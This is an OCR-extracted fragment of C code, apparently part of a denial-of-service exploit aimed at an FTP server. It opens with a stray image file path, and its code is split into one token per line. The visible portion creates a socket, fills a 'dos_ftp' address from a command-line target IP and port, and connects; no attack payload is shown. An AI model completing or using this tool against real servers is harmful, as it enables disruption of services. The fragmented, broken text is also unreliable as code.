
if
(
sfd 
<
0
)
{
perror
(
"Socket"
)
;
printf
(
"Error creating 
socket...\n"
)
;
return
(
1
)
;
}
printf
(
"\n\n[+] Socket 
created!\n"
)
;
	sleep 
(
1
)
;
memset
(
&
dos_ftp
,
0x0
,
sizeof
(
dos_ftp
)
)
;
	dos_ftp
.
sin_family 
=
 AF_INET
;
	dos_ftp
.
sin_addr
.
s_addr 
=
inet_addr
(
argv
[
1
]
)
;
	dos_ftp
.
sin_port 
=
htons
(
atoi
(
argv
[
2
]
)
)
;
	sckt 
=
connect
(
sfd
,
(
struct
sockaddr 
*
)
&
dos_ftp
,
sizeof
(
dos_ftp
)
)
;